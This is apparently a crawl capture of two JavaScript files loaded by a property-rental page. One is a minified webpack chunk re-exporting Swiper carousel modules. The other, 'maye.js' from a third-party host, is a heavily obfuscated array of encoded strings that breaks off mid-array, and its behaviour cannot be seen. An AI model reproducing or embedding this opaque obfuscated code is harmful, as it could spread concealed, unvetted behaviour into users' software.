

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/property-detail-mfe/499c977/_next/static/chunks/560.e7e0df48ef73b2ce.js
body_size: 276
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[560],{15560:function(n,t,r){r.r(t),r.d(t,{A11y:function(){return s.Z},Autoplay:function(){return b.Z},Controller:function(){return l.Z},EffectCards:function(){return g.Z},EffectCoverflow:function(){return N.Z},EffectCreative:function(){return _.Z},EffectCube:function(){return w.Z},EffectFade:function(){return k.Z},EffectFlip:function(){return y.Z},FreeMode:function(){return h.Z},Grid:function(){return p.Z},HashNavigation:function(){return C.Z},History:function(){return E.Z},Keyboard:function(){return e.Z},Manipulation:function(){return v.Z},Mousewheel:function(){return o.Z},Navigation:function(){return f.Z},Pagination:function(){return i.Z},Parallax:function(){return Z.Z},Scrollbar:function(){return c.Z},Thumbs:function(){return d.Z},Virtual:function(){return u.Z},Zoom:function(){return a.Z}});var u=r(34257),e=r(65647),o=r(8104),f=r(32562),i=r(41853),c=r(75278),Z=r(39278),a=r(88498),l=r(35824),s=r(22126),E=r(28538),C=r(24914),b=r(13758),d=r(46765),h=r(92844),p=r(94874),v=r(23588),k=r(21395),w=r(30820),y=r(15646),N=r(66160),_=r(35485),g=r(80557)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/maye.js
body_size: 72987
content:
var _0x4152189c=['dSkvWOpdLxa','gCkvWO84W78','WP3dSSo7raC','WR1UW7ywW4K','W6BdL1KxWQG','W5ubW6fana','W5xcQSo8WQDr','WOOJWRpdLCkc','i8kOWQhcTmoa','tmojW6hdK8oV','WPmkWPToua','WRJcJrVdV8oA','WQyxl1NcQq','W7BdG8kTqKO','WRK9avlcGq','WO5sW44mW6S','qqqQW6ZdTG','WPPUWRXgW7e','W57cSSobWObM','W514tYpdQq','WQv4W7rTW6m','W7yDWRHkwG','W4r2wsFdVG','WOv+WRKJWR0','bmoVW5zJCW','WP5fW4XIW78','WPCUWPJdOSk0','WQz+WPOXWQi','WO0uWOHpva','oxBdNqy9','W61qgCk8aW','z0aHWPnj','WQFcHXRcOCoc','BXpcK1vv','WP5GWRqtWOq','baVdOdr1','gg/dHHW7','WOFcNCo3rXO','W6TwW7K5W5G','W6WtWPVdQcC','WRumpudcRq','WPBcI8opBWG','CqlcJvPk','W6z+W4DazW','WQ/cKCoEbt0','xCosW6ldN8oy','W7JdUNquW4y','hWhdIL56','wa8Kmb0','mCodWQpcT8ox','W6JdNue3W50','j8kSW7/dMKq','WQtcK8oBCXO','W4uuW7Tsna','W4BdG3yaWPK','W6PeFYBdKa','xbqYW6BdVq','WO4HWRNcHCkr','WP3cSrtcOmo3','mCkOWOGJW5G','W5PPW59Wsa','uaBdUtzP','W7ysWR4/WPm','BtqjeWK','AmoIW53dPmok','dCo0W4n/xW','W4ZdPgGeWQG','x8o3WQZcMSoV','sCoSsKRcKW','WPhcTrdcQCoJ','D07dPCoUW68','W5TrW7TOWQa','WQXeWOmFWOO','WO0YWPRcKSkD','WOfZW7TWW6K','jYtcMCkCWOW','zb3cHKjv','tH43md8','W6bMW6zbea','W5FcN3FdIvq','W7xcOhNdGgG','igRdHbaJ','wmolEu3cUq','WQfgWPy0WRq','kZJcI8krWO4','WOa1nJddIW','WQKSWR5TxW','W4PFW6rLwG','uCoYzgVcTW','WOKmWPDyvq','W7mYWQ7cPmke','W5icW71ojq','W69UW4LyAa','WQqwieFcSG','WOxcJSocAHi','WPecWOhdNmkS','WOD9W7vGW6W','Bw9iAZG','W4X9saFdLW','W4WTW4vndW','WR1kWPC8WRm','W6BcR8oex3q','lSofWQZcISox','e8oeW6rXEG','bmk3W6BdTha','W7bheCk9bW','lghdJHOY','uYK7W5RcLa','pw3dIr0+','WPquWRNdOCo+','WR9AW6iAW4y','W4nMW48aW4G','vmowW4ldUmoV','emkVDmk+cq','wSoQEMhcSW','W6bPW5LWoa','W7FcKM0iqW','z8oxANZcHq','WRP+W5X0W6m','W4ZcKM/dVve','W6GfW6TTW5W','W6fuW4DAwa','i8o1W4hcO8oj','W7hcQxyqFa','pSoFWQdcTmou','bCkxD8kDfW','W5z+BXldIq','kCkYW6hdMMC','WQiPp0lcRq','WOWHWOBcJmkI','b8k9WO3cKmoD','WRayWPZcG8kI','W4uLWOhdLbC','m3BdGcq5','xGq2W7JdUW','weJdI8oiW5y','W5ScW5HukW','WOPDW5P0W4G','p23dKIq8','WRuGWP3dQCkP','WRzBWOS6WR8','W5ObW6bpeG','pxtcNehcJG','W4GnW7Tenq','jghdNXC6','cCo+WOJcH8oH','CLZdU8oQW7q','jxfnW6RcLW','tmoRF2/cSG','WP4xWQFdLCkp','WOZcUbdcR8o+','ihBdHIqs','WOzPW6FcUSo9','W6tcLSo3Fb9WW58','odhcJmkxWO4','a8odW63cNmo+','xcK7W6ldJW','W5euW71vla','W59XW69+AW','teVdSmoVW7u','W7hcHSo9WQry','BgiufmoP','W5HqW4HUjG','WOWEWPddI8kr','rrmNW7JdTG','W6zwW41Fwa','m8kBySkMDSkDdYxdIrFcVYS','dJpdRmo5W7K','ztNcPN1G','fCkiD8kxfG','WRFcKJJdVSoD','jdJdTmkjW6u','a8krW4VdSwe','mmkBtmk0cG','W6BdL00XW5y','W7tdNSkfWPNcMa','W60/W71hjq','FYBcM8k8emkxEG','xxu+WPjP','W4RcVCoiWOPH','jmojWPClW7u','b8kIW77dQfC','Fs8rbte','W4ZcPmowWOvL','W6jllmkFAG','oXdcHmkjWRi','eCkfW4pdPLi','W7rleCk8aW','WPa0WPpdLmkI','W4RcPgqNrq','WR4WWRDlFW','pmofW4WIxG','BJldOSkxra','zhXvCIW','W5/cNCoTD1a','imkMW7uStW','WQNcIbVcO8o3','mH3dQXbw','iCkDW4m7AW','WQyFn1/cRW','WRP/WPX6W4m','W7PAfmkMca','W7aJWQm6WRi','W4LIW7TAlW','dGJcH8kAba','lWZdLmocWOa','zXVcS1fg','W7NdM8kwWOpcHq','W5WEWRVdKry','WRPQWOOWWOC','W6OVWQGWWRO','da/dO8oHW48','lCosWQlcT8k9','WOzcWOqyWQK','oZhdQHDU','AMTeDZ8','WQ95WQqOWRa','WOGrWP/dNSko','W7qeWPhdHmkM','AtOuWRbs','A8o/W4xdUmoI','ab3cICkFiq','W6NdLSoLvfy','W4tcQCoiWPT/','WP1KWRHgW5u','Fw4kcCoQ','W6mJWR8MWRG','uCoChmosmq','W7nyb8k3aq','W5RdSMSnWQa','WQ0/W4XCjG','FLW7WOTf','W6ePWRZdOXC','c8kPWRqQW5i','W6jIW6X1Fq','uCoehSoCEa','W7DNDXZdUG','W7zGW7PUzW','lCkyW5yBta','W7pcGMCnAq','xSkDW6BdRwa','tGiZWPJdMG','jCkPWPKMW44','pSkUW73dMfC','WPikWPRdN8kl','W4tdQMOpWQa','rrWPW7FdUa','WPVcICoCyXu','WQlcRdJdMSof','W6VdHem7W4u','g10UjSoh','W4RdN8kFWPxcIW','WOOGWOJcK8k3','BrVcG2Pn','WRTvWOCRWQy','W6RcQCoAx2y','bCobWORcO8o+','W5pdRguiWQ8','W4u/WORdIJK','WP1QW6TOW74','WQTFEYBdKW','Cmo4W5ddVmoI','W6lcOCosqwW','wSosWPPykSk6WQ0PW4ldICoR','nSkBs8oPhq','m8kNW7CynG','W53cI8omrxC','AxnlAJC','FL0MWPjn','BwVdS8kvW7G','W5feW7uOW5W','wqe2W67dVG','W7BcN8o6rL4','tLHSqbS','uaiOW6tdOa','fSoTW4LMzW','W75+lCoFfa','WRHfWPH2W5e','W4vcW5i6W7G','aSkqW6ZdRfK','W6rtW69ayq','WQVcMZJcISo1','WRrtWQjkha','W7m/WQ7cICkl','W411FtRdNW','ufrSqa','W4VdQ8k5WORcIW','zH8VW7RcGG','WRJcKYtdN8o+','W4L+wbtdMa','W79lW6r7BG','W7FdJL03WRK','WP/cGt3cRmoF','sCo7eCozfa','W6JdNmkyWOxcLa','AsKdedW','h8o1W45/qq','d8oTW5fbAa','W5FdUSklWQhcOG','W6/dMK4MW5i','WPXJWR1n','W7ldO3yEW5i','bCkQW4BdTLS','pa7cL8ksWP4','jmkMWPiVW5K','W7tcLmoNWObI','W4CKWQLYWQu','WODCWPWvWOO','W7Ljb8kRbq','Bmotgmonoq','W6BcHu7dJfq','i8kPW7aGuG','uxtdHCokW4S','W5FcK3tdVxa','WRfIWOy2W5u','amoXW5v4yG','Fei/WPDh','eehdRCo1W5O','WOFcISonBW4','fCkgW53dGKW','W5GQemoCpW','zM0af8oN','W5vxW5v1oW','W5JdSKurWQO','W4pcQCozDwK','htRdHc9/','ecxdIsnX','W445WOeuWOu','kHBdSCkkwW','WRdcSSk2CJa','W4XrW4T0pW','WO8+WOZcJCkd','t1bpqJ8','BZqjgZm','W7pdLe84W5e','W4DgW5vXoa','WRjNWObNW5C','WQlcUI7dN8oe','W5mjWQVcRXC','WRLvWPbYW4y','W5VcT0KjBW','WOhcK8opzbe','hwVcNKVcHq','WQSeWPNdNCka','W48uW6Pglq','W4WbW6fana','xmoZf8oCfW','i8ovWQRcSmod','fSoHW4P5za','rmo9zhtcRG','W6RcVCkiWPpcRq','W5TfW4fGjq','uxHyBI0','n8kGWOxcRCk/W6tdTCovzSkeW6SR','n8o7W6ZcQmo6','WOW+WR8MWR0','W5X1wXhdJq','W5zNW61XhW','jIJdSmoEW6i','bSkbW6tdR1C','W5nAWPbCW5i','gCk2W7qoW6G','WP4pn0xcOa','W7NcOMujza','WPNcKJRdG8ox','W6y5W6qhW5G','qSoXfSowca','W7qHWO/dVSo+','WOikWQ0GmG','fmoVW5bOEa','i8k6a8oPnW','Fu4rWQHV','W5tcHKeLwa','h8kNW7ZcIxy','nH/cKmkfpq','t8ozW73dL8oi','W61rW7u9W5q','WOZcLmoazr0','W4nweCkZpG','zCoLWORdKSkI','W5mgW4G5mq','WOW3feddNG','ab3cImkomW','CfBdP8oVW7W','WRTjWOWLWPG','W4TpW59Uja','W5JdG8ozqNq','xmoVoSorlq','iYdcVSkFWOq','WObCW6rTCa','jmoTW4zICG','WOlcUHpcTCoW','r8obW7ZdICod','WOxcQsJcVmoz','W4fqW5TSkq','W7tcR30ZAW','ftxdGYXV','W43cTCohWOH6','W4SHWPq4WRy','W57dTxqDWRu','uCogW6xdLCoE','tvLNzHS','zN5vBJy','W4y4WO3dLam','W505W6zSW4KPBGHvkhOG','hmkZWOFdMNy','ECotE0VcLG','W4z8waxdKa','pN/dUr49','W7VdNCkbWPpcIG','j8kBw8k1aW','oSk4W688xa','rq8RW7ddUG','yJexdti','pSofWQ/cO8oy','Eq7cGv1e','cSkZW7uRsq','WQrkWO9XW4i','cSk0WPm9W5q','Fdf+EtS','bSkyW7FdS1S','bSo8W4D6Aa','sSoJW4ZcGmou','tfxdJ8oiW7O','W5TSsJ3dL8ouWRaWWQVdGSodW4C','j8o0W4JcRCo/','m8kZW68LxW','WQRcRJFdJSoC','zvpdHCo4W7O','dWFdSmoKW70','yvS8jSoX','t8oXaCoxfq','tSoUzg7cOq','mmkSWPW/W4K','y8o6DCoXaa','W53dQ2GhWRi','ACoFoSoMdq','tmoYCwNcPW','j8oqW6xcVCoz','W7FcRhWvFW','nmkGW6FdKu0','ob3dVGri','W50KWP/dIH8','W45XW7aoW5S','W6zgWOJcRZ0','wdqwW4xdJq','W5FcN2ddVMq','WRZcKmoRzty','W5hcNgpcLvi','W6pcQSoxv3C','W5SUWP/dLba','W59+W6f0EG','Fwm0l8ou','W5lcH3BdS2u','WR4se17cLG','WO8xWPZdNCkn','WOixWPZdNSkt','DxvgydC','WOz9WQnyW5K','hSo6W4RcV8oV','wwhdQ8ozW7G','W6iIW41AtG','W4ZcQCoCWOPK','hJNdJdfS','W4eVWPZdGbK','W6RdG8kFWOpcJW','j8oJW5pcVCoE','pY7cL8k+WQO','W4ZcGLSjAW','f8opW6bbqq','WPJcUCobqGK','ze0XWOTX','kSk/WPm9W5K','bSkQC8kfeW','g8kDWOKTW5m','W6NcICojrgC','aSkYW6xdLeq','W6mVWQNdLaq','gJVdMbr+','DHNcHvnr','WQ1yWPOyWRy','kc3dLmkDW7y','zcecbJW','mCkRW6xdHMq','lSkWWPm4W4S','eGhcU8kloG','W5PHtZ/dLmkPWRWwWOxdVCoe','WPqLWPFcNCkF','WOhcLCoFyWO','imkPW6aXsW','W6ZdJu0YW4S','dwdcLKtcKG','W6DbbSkGcW','W47cSH/dUCkP','hCkIW7OUxW','z09fDGe','jh7dKG06','WRmPWRldQCk9','W4namdBdTa','jcVcImkvWP8','fCohWRxcSSkO','WOXPWQLyW7C','nGxcK8kpmG','kmouW7hcSCkJ','WQtcMmorCW0','j27dGriM','CfOFl8ob','erBcPCk7fG','ua7cK2Pr','W7DKW7eNWRe','WP9GWOf/W4e','luhcHuNcRG','WOSnWRZdMCk2','m8ouWRPKEq','W6nHW6jdbW','WQfAW6WQWRK','WPm4WRzRwa','W6ddN8knWPNcIG','W5/dOhauWRK','W68OWQq+WOC','wGGOW6tdTq','mKFcScJcJW','nY3cRSkUWPW','W5v4wb/dOq','ELzuDIK','nmo/W5nEva','ihpdPXGU','WOtcQX7cRmoG','qv90lCon','WR3cMbRdG8ky','W4JcHMBdUwm','yNqwa8oS','WPT6W6L9W6O','AZuwhdq','aH/cHCkala','BahcJ1rs','W5ldGCkoWOtcIq','WPldP8k2rte','W5rIfmkDpW','zwSnf8o4','iCkQW6SIxG','WPv/W7DIW6u','WR9lWPvKW48','W7SWWQ4IWQa','xSoaW77dH8og','bqZcGmo2WOa','m8kIW6aSxG','ECoPE3xcUW','WQGmof7cVq','W6WkWQeLWQW','W5/dONiDWR4','WQX2l2xcQa','uYxdUuKP','W7ZdJuKNW4O','hYxcO8kqWO0','aJ0MbrC','qmoOBwRcSG','W6JcTSoJWOz8','hsldGtnI','W7mUWQWGWQm','Bx4khmoS','W4nbAGZdQq','WO56W6SMW5O','WQWeWONcNCku','W5PwW6v3W4O','gCo/W41GDG','oSkiWRCmW5G','WQDEWQCmWP4','AtVcG8kIoq','WQnBWO8BWRO','W7tcPNCAza','WPJcICo2BWK','W7xcKNWsDa','W6/dLCkCWOBcIq','WRraWO5XW50','b8kQW6aKFW','WReGWPVcMmkf','W6JcNHRdVMi','dmkEW5O+wW','WP9aWRDYW4C','WPijWP8GmG','EeddRmo0W6a','Ce/dS8o0W78','EZqahZW','m8o5W7pcUCoA','W6qiWQldKJe','dCk+W7VdJNa','W7xcRConqwO','WQtcQWBdMmoM','B8oraCo6cq','jSkBW6ZdO0i','WP4rlu3cVa','W7eLW4DW','lSocW4BcNCo8','WQzxWOqwWRO','WQVcSJZcI8ky','tSoKaCodcG','E1NdQ8oVW5C','gcddRSoQW6q','nmkGW4ZdOv4','vLHXuW','lCoIW5BcP8oy','WQLAWO05WQu','W7dcRumTAa','WQmkqLhdIW','W4zHl8kBjq','DL7dPmoSW7m','W7X2W6T2yW','eXtcJSknpG','W4ddU8kUWRlcJq','rtBcSh1P','WOmmfwRcVa','kSkIW7u+sG','WPRcSmoxbtC','W5aqWPCfWR8','k8oDWQRcPmou','WRTMWPSOWOy','WQ/cRZtdMmoa','y3ThCt8','W7BcRSouWPPf','gMRcGetcJG','W6y1WQlcRcu','WQ8xWRDzva','EM9BBYG','W6/dLh8vW54','W5SAWR5FWPu','dxFcIf7cHq','m8kLW6aUAq','W7zzd8k4cq','tmoeW7VdHmo9','W7hdK08dWOK','WQ5kWPOlWRC','WOhcSSo5zXK','qGeWW6FdUa','g8kFW6JdPLy','W4hdL3irWRm','WPPvWOuuWOa','W7H3W6v7BG','WQ1AWQ0pWO8','jSkGW6WqDW','WPCfWOFdHCkD','cWdcK8kfla','gJhdIJfW','W4D1W79bCq','f0VcNuNcTG','WOSoWOhdN8kg','W4iaW7L7kq','W6RdLLm6W4K','bmoPW4rKzG','W6u+W4z6ia','W4WyW7bsla','WPOwWPHqvG','xCodFLhcGG','W4BcGSofWPfg','EbVcHf1D','Dum6WRHx','W5tcJxldU3q','j8odW7uEEa','rr42eLy','BtBdMSoZW5y','da3cKmkyja','ux3dHmoCW40','eYFdNs1I','fcBdHsrI','W7jEcmk0cq','avBdMqqg','W55vW4b0ja','uW88W6tdRW','WRuuWR/cImkO','W6DYW6DJCq','p8o0W6zLzW','W5pcRCoCWOPJ','ztVdSmoxW70','W6hcTNldIxa','p8kUW7i+uW','WPClWPddICkF','Cg5QsdK','h8ovW6vtyW','W7NcOxuByq','y8ohl8oWBq','WPuuW4T9Aa','WPe2WPFcQSkn','WQCIWR5dW7K','jCkQW7e5ta','u3zfCca','W7nqW7mMW4u','zx9jAIO','WOZcHmolAc8','pbhdLmoPW6e','W7a4WRKLWQW','nH3cM8khpa','W4S5WQVdSZ4','wSo8tuRcPW','W4isWR3dPbW','omkZW64Ixa','W6OsWONdTrK','WPOQWR49WQy','W4dcR8oEWOH4','ntZdUqPw','WQruWOfKW4e','W6tcOupdUvm','esBdIuTy','hmkFW7BdOf4','aZ/dQ8oHW6G','FxWRhSoQ','W5hcISoRWPjh','WOb7W613W68','fdJdUrr/','WOFcOG3cTmoh','WPbJWOfcW7C','qctcP2PK','WRdcTcVdNmoF','nfRcSLNcGG','W7xdGmkAWPpcMG','qq4ZW7pdOq','WQK3fg/cPW','W4FcU3BdRwq','WRLeWOf3W5q','e8kxACkweW','mSkNWPxdO1q','mCkWWOmNW5W','WPNcRCo7Fte','CxVcRx3cTG','W6eQBCkqpG','WPZcK8oxEbi','qCoaW77dLmov','W4uJW7PhdG','W6dcVSoMC2m','W6uoWQldUbu','a8kZW53dSxa','mSk9W4/dHNS','WRXkWPOQWR8','WOTwWQPJW7q','WPlcNdxdLCoI','aZVdTSoJW6O','W6BcLCopWR9A','W7iuWOe','W57dVMqqWRq','WPtcISonzW8','fmocW6L5xW','WR5mWPi2WQi','jSkUW6uywW','W5nOwWldJa','W4GdW6XFoW','v8oyW6tdHmog','vCowW7ddJ8ol','W6hcSvXSDG','W4rPW4Lbza','W5ddOvTEW4S','emklWPiUW7u','omkNW4JdRgy','zg9nBca','smo9WRpcJCoL','xCoBAuNcHW','zJipgJ4','WOlcKSouAbK','W7RcTMuyAG','W5NdHxmKWO4','W7vAW7e9W5C','W6uZWQy1WQu','g8o1W4P/qq','W47dGCo0W67cOa','B8oaB2dcVq','W4zYmCkBiq','hZtcGSkvWPW','WQ1oWO5HW5m','iCoFW7fv','umosW73dKmoB','WOfGWPeIWPG','W7xdRea1W6W','W53cVSoNuL0','EHiKgHy','lZVdSSoaW6q','kSkIW7VdILS','h8oKW4H+CG','W5XsW4nOna','WRnGWOaZWP4','wvurWRHp','xf0ZWQHv','W5ddO8kJWQNcUG','W6tcRCogveO','WQzzWPvMW58','WOpcPaeSqW','sCoGW7/dICow','jCkQW67dH1y','WQWkkf/cTq','W4ZdSgKCW6u','rg0Ca8oV','p8kNW6u4vG','At/cQCkEoW','eZtdHZDR','s8okW7pdOwC','asZdTCoGW7G','pCoCWRNdH8ou','WQjgW598pW','W5pcSmocWOvM','WPSwpKNcTa','k8k1WRKnW6K','W6afW6Dhla','jCk9WRlcQ8o1','W73cGSkPgwK','jmoNW4D9Fq','WPWkWP1Fvq','W4hdM8kHWQNcVq','W58LWPZdIci','W4nqW5H0kG','W6KPWR0WWRW','W5aCrbRdTq','WPmGWONcG8km','zJisW5pdLW','a8kqW6VdJgC','W6O0WOOcW5S','WRdcR8oUqI8','BJqnbt0','WPy3WQlcM8kX','xrWUW4FdQW','WPDIW7D3W68','WQ/cLq3dHSoM','W7FdOmkaWPFcOq','lGpdSGL0','o8k3W67dJfe','W4JcSCogWOH5','WPL0WR0lWPq','amkJa8kkDq','esVcSSkqeq','mSkAySkTESkDirhdKH/cPtq','WOBcUq3cOSo0','iSkYW64Vsq','W7/dJ1CIW7C','WRzGWQ9jW5K','zmofhCoKnG','hSkvW6ddOMq','bMtcGflcHG','WQhcUtVdGCol','WOVcVGhcSmo7','CKZcIvNcQa','fZmkgZW','W7jBW5eGW54','jb/cK8khgG','C8oJkCoAoG','Amopc8oYbW','kCklvmkleW','W6qUWQeFWRi','FvG3WQPq','hW/cImk4oa','zHeEW5JdSa','bmkTW7hdHvi','WOpcS8oFyZC','WRXoWOfNW4a','WQTbW7rSW4q','jCo4W4/cUSoA','WPtcSsVcTSod','W6ZdOCoIWQNcNW','W6lcRConu20','FSozBgdcJG','W7BcVSoeqwe','nCkPW6ldG1K','W7LYW6XRCq','eSo2WP3cLSk8','p8osWRddJmou','E8oFuGVcLW','W6lcOMuyFW','a8oWWPFcH8ol','gsFdGJjZ','W5bIwJddKq','D13dQ8oYW6S','WRTRWRilWO8','xmoyhCoeaa','oxVcIepcTq','j8oIW5FcUmoj','pJlcHCkEWOy','WR9lWOukWPu','WOZcM8owAaC','WO49WOdcHmkx','AuVdQ8oIW6O','zMqlb8oG','ramQW7FdQa','ce3cH3lcGq','jCkNW6K+Dq','dSo1FSoPfa','WO3dSmkgWOVcOq','nhRcNhZcTa','d8kiWRCfW78','hCobWQ9KEG','oG7cMSkAWR4','ibhdMcbb','W5ldICkEWQ7cRq','hvZdUYe','zwGqhmoV','W6ZdLL4dW6S','WQPiWPymWRK','gtFdJXr4','Fr0QEsi','cxtcL1hcNq','WPdcObtcVCoX','whNdHSoEW6K','W5PtW5LHmq','W43cRSoaWOPL','W63dGmkFWPRcIG','W6fFW657rq','kr/dPmkCfG','ctNdVCoKW7K','W4pcN2tdRhO','WOhcSrhcSCoI','AI4lbJy','bwpcTuVcKq','k8ouWRZcSCoI','W7rKvXhdNq','r3SDWR5T','WOzUWPqQWOq','W7CJWQKvWRS','W7NdG1ihWRa','WOJcKXldMSoB','W7dcJSoSWOHD','W77cKConFLu','ottcMmkeWPW','EchdQGLA','W6tdMLOXW4S','wru2W7hdOW','W5ldIveHWRG','FwCYWOLv','xmoedSo8jG','uaGMW77dRW','iYtcHmkCWOu','wHhcHw5d','oCokW5JdOxO','CI86W7ZdVq','x8o+h8oBbW','omoWW4ulyG','WPTQWRa0W5u','W6SGDmoadq','WRjtWQBdLXe','W4aNWP7dIci','lSkXWPm6W5e','dHJdQmocW6C','zIpcShLf','W73cJmoqy3q','WR5uWOmjWQO','WOFcI8orEW8','BYWseY4','W4PJW7vYcq','W6LgW7tdS8o+oCoPW6vdtSokW6m','cCo+W57dJmo6','BLuXW7v1','W5bEWPXxW5a','sSoMW4RcISol','WQWxWRFdV8kg','WOGtWPnmBq','W49GW6qQW6K','wXmMW6/dRa','WRu9k1pcKq','W5P2l8kfna','nCoWW6tcJmou','W7xcI3ubWOK','E3OPWP50','kbtcRSkeWOy','dZhdHI5J','WPqRW7DsuG','y8oOomoEmq','pvlcThBcQq','oCkaWQm+W6a','gIRdGcnQ','W5DLW4HkmG','qSowW6xdQ8oc','vXa3W7ldRG','zdmmft8','WRBcRtJdI8oa','W5bQtH3dJG','WOWjWO9crq','WQZcKttcTSoe','x8o/fSozfG','cSkoWRyeW7S','WRXbWPS+WQ4','WQ1DWPesWQG','jSkOW5VdHuq','W7iVW6f4dG','lSo3A8ojBq','b8ojW6XJcW','WP4nhetcTq','BWpcHvfl','W4lcH2pdV2y','W7dcSSorxw8','bHJdV8o6W5q','WQGJWRymWRm','WPTkWQPMW4m','qmoGE3tcSa','WRHBWOlcRCkl','nmoKW47cR8ob','pCoWW5FcRSod','qI8YW7vZ','W4rhg8k6fG','WPKLWONcGCkr','E21iCs4','gJpdVSoRW6G','gmo/W4LHzq','W7ldU3y1W5i','W4zgW551mq','WObgW4WdWOm','WR/cJSo/FGK','W5TiW4D1kG','WOa1v3/cSa','W6b8W6PaCW','W4BdIuOkWPS','gCkNW7JdKhy','qvSGWR50','W47dJ34tWQS','Er3cTfXt','WOlcPGRcQCo+','WQFcUCoixXO','kvddQvRcNW','zt0ibaK','WPS3WOJcNCkr','WRjXW69SW6G','W4zCW71TeG','g2ddO8k1xq','W48LWPZdHaq','umoDW57dMSoA','E3XgyY0','CZJcR3Xf','z1i2WPLg','b8kNW5/dLdS','W7z0W5LVyq','W5ldHCkxWOJcIq','zsBcKLDf','nSk0W7NdGMy','pvlcTh/cVG','aSoeW6ZcISo6','W44dW4u5aa','W4KVWP0tWRi','WRTdWO5YW4a','W61tBbBdTa','aI/dUCo9W7C','c8kWWRSsW78','WObEW71HBG','khldKrW+','fmkEW7BdR1G','jbdcHSkhWPS','WPGdW63cOSkK','W7u3WQePWRK','EKJdQ8oHW7S','ErRcJhDp','WRuDd2RcLG','WPdcHSoDBbm','oG3cPSkhWOm','W5BdIWDRWPq','EKvkubC','DfRdQ8oOW6e','vCoEW6BdI8oA','esFcQ8k7ea','WPZcOr3cUCoJ','WPeuWO1zjW','fXZcJCkXjW','i8kDW4hdG3a','xWaoW7NdOq','WOWkWPHctW','W55hWPONWQm','W4BdPSk8WRpcJa','W5H9W6K9W7y','WQWnpLVcQq','AmoHW6JdMSoP','kmohnmoJbG','W6JdL8kxWPlcJa','zSo+wg7dMG','FsGBW5pdGq','bmkxW7/dRKC','i8k1W6BdL0W','W6OCWQddMXO','WQCvkuFcTW','W5fJxqhdJa','C8o3W5NdJSoM','W49BW6yIW6K','jcpcISkEWPi','W6FdHeeQW4K','EYiAW7FdJq','hCoUW4HYDW','seJdMCoIWOi','eqpcH8kEmG','ashdUmoNW60','WRXfWPKFWQm','WRBcNHRdL8oh','W6dcUuquyq','b03dHcaI','oNtdNWCT','WQWhWO/cHmkg','WP/cSmo5Ata','AuZdQ8oZW6W','bmkbW5hdTLy','W4nJFXBdNW','ChGzn8oq','dhJdQN3cQa','W6xdGe4cW4e','W6vBbCk4kW','WQFcMJFcI8oh','W4pdSwWjWRS','rZlcGe1Y','WP5lWQC8WOa','jCkZW6e4vG','lmoGWOhcGCoa','WOmmWPFdGCkv','qv47imoQ','xXu9W6pdTq','W4P2xstdIq','W481WQ3dRJ4','ee3cPuFcJW','jmkjWO4lW4S','WRzfW4K','CxuRdCoP','bCkHW7m8Eq','W6X7sJZdOq','b8kFW6xdS08','EJLOirK','smofdmo8jW','W4W6WQ47WR0','qYmQW5JdTG','W75rW6LRiW','iSkVW5mTxq','W6ZcRMSnFW','hLhcI2FcPG','W57dQMSaWRe','pCkibrBdGCoaW79vWQNcV8oqWPG','d8oTWQ9XFW','m2hdIqeQ','jSkJW6xdM1m','WR5LtNVdLW','oSkLWP8+W4W','W4lcNuNdQ2K','lNVdMqiI','W4L7W7CGW5G','W4L7W4LNwW','xmo5CgJcOW','WPinWPddJSka','kmk9W7GIqa','W7dcJfKaDq','WRi8WQhcNmkQ','k8orWRtcQ8ol','hKNdGuTH','WOaDffVcVW','xWSLW7ddUa','hqxdQ8oHW6G','W4tdOg4lWQa','WRpcQW3dQmoz','W6lcQ8o6W7aA','W4uAWOecWPK','jLFcI3tcKG','WRVcVGdcSmoz','iComW7jiWRe','WPySWOJcMSkk','WOZcVrZcOmo8','WQPIW6LkW4G','W5aSWPFdJHe','p37dHWqQ','W7CMWOxdJ8kp','W65BW7K6W54','ASkhhmofia','W7tcRCoyWOXB','WRSQpZddIW','fCkkFCkbhW','wZlcRJzK','W4P+wHNdMG','W7r7W6vDBq','nCozWQtcT8og','d